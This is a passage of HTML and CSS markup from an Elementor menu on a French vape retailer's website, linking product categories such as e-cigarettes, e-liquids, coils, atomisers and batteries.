.elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23232 .elementor-element.elementor-element-50daaa71{text-align:center;}.elementor-23232 .elementor-element.elementor-element-50daaa71 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-50daaa71:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="23232" class="elementor elementor-23232" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9d88a5d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d88a5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-74d3cc47" data-id="74d3cc47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-378f9ead elementor-widget elementor-widget-image" data-id="378f9ead" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/cigarette-electronique/">
							<img width="595" height="595" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20595%20595'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23906" alt="cigarette electronique" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE.jpg 595w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-100x100.jpg 100w" data-lazy-sizes="(max-width: 595px) 100vw, 595px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE.jpg" /><noscript><img loading="lazy" width="595" height="595" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE.jpg" class="attachment-large size-large wp-image-23906" alt="cigarette electronique" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE.jpg 595w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-100x100.jpg 100w" sizes="(max-width: 595px) 100vw, 595px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4a635f81 elementor-align-center elementor-widget elementor-widget-button" data-id="4a635f81" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/cigarette-electronique/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CIGARETTES ÉLECTRONIQUES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1b048c3 elementor-widget elementor-widget-image" data-id="1b048c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/liquides10ml/">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-37936" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-100x100.jpg 100w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-1024x1024.jpg" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-1024x1024.jpg" class="attachment-large size-large wp-image-37936" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-b4bc0a2 elementor-align-center elementor-widget elementor-widget-button" data-id="b4bc0a2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/liquides10ml/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">E-liquides 10ml</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-55cecb48" data-id="55cecb48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b032d8 elementor-widget elementor-widget-image" data-id="6b032d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/resistance/">
							<img width="550" height="550" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20550'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23900" alt="resistance" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance.jpg 550w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-100x100.jpg 100w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance.jpg" /><noscript><img loading="lazy" width="550" height="550" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance.jpg" class="attachment-large size-large wp-image-23900" alt="resistance" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance.jpg 550w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-100x100.jpg 100w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-49a3f279 elementor-align-center elementor-widget elementor-widget-button" data-id="49a3f279" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/resistance/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Résistances</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-49ca6ad elementor-widget elementor-widget-image" data-id="49ca6ad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/liquides50ml">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-37938" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-100x100.jpg 100w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-1024x1024.jpg" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-1024x1024.jpg" class="attachment-large size-large wp-image-37938" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-45693d0 elementor-align-center elementor-widget elementor-widget-button" data-id="45693d0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/liquides50ml">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">E-liquides 50ml</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5108291e" data-id="5108291e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c7daee elementor-widget elementor-widget-image" data-id="1c7daee" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/puff/">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-37952" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/puff.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-100x100.jpg 100w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-1024x1024.jpg" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-1024x1024.jpg" class="attachment-large size-large wp-image-37952" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/puff.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7c3cff8 elementor-align-center elementor-widget elementor-widget-button" data-id="7c3cff8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/puff/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Puffs</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-d155ab4 elementor-widget elementor-widget-image" data-id="d155ab4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/liquide100ml/">
							<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-48338" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml.jpg 800w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-100x100.jpg 100w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml.jpg" class="attachment-large size-large wp-image-48338" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml.jpg 800w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2899d8f elementor-align-center elementor-widget elementor-widget-button" data-id="2899d8f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/liquide100ml/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">E-liquides 100ml</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2e649d4" data-id="2e649d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-164f10d elementor-widget elementor-widget-image" data-id="164f10d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/atomiseur/">
							<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-23902" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur.jpg 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-23902" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur.jpg 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f08904e elementor-align-center elementor-widget elementor-widget-button" data-id="f08904e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/atomiseur/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ATOMISEURS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f00062c elementor-widget elementor-widget-image" data-id="f00062c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/concentres-diy/">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-37937" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/diy.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-100x100.jpg 100w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-1024x1024.jpg" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-1024x1024.jpg" class="attachment-large size-large wp-image-37937" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/diy.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d196581 elementor-align-center elementor-widget elementor-widget-button" data-id="d196581" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/concentres-diy/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Concentrés &amp; DIY</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5ded6c09" data-id="5ded6c09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44f9f51f elementor-widget elementor-widget-image" data-id="44f9f51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/accessoires-vape/">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23903" alt="accessoires" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-1024x1024.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire.jpg 1264w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-1024x1024.jpg" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-1024x1024.jpg" class="attachment-large size-large wp-image-23903" alt="accessoires" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-1024x1024.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire.jpg 1264w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-170ed107 elementor-align-center elementor-widget elementor-widget-button" data-id="170ed107" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/accessoires-vape/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ACCESSOIRES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-5c8d4dd elementor-widget elementor-widget-image" data-id="5c8d4dd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/batterie/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23905" alt="batterie" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie.jpg" class="attachment-large size-large wp-image-23905" alt="batterie" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-000d69f elementor-align-center elementor-widget elementor-widget-button" data-id="000d69f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/batterie/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Batterie</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4f44db4f" data-id="4f44db4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50daaa71 elementor-widget elementor-widget-image" data-id="50daaa71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/chicha-electronique/">
							<img width="751" height="751" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20751%20751'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23904" alt="chicha electronique" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique.jpg 751w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-100x100.jpg 100w" data-lazy-sizes="(max-width: 751px) 100vw, 751px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique.jpg" /><noscript><img loading="lazy" width="751" height="751" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique.jpg" class="attachment-large size-large wp-image-23904" alt="chicha electronique" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique.jpg 751w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-100x100.jpg 100w" sizes="(max-width: 751px) 100vw, 751px" /></noscript>								</a>
															</div>
				</div>
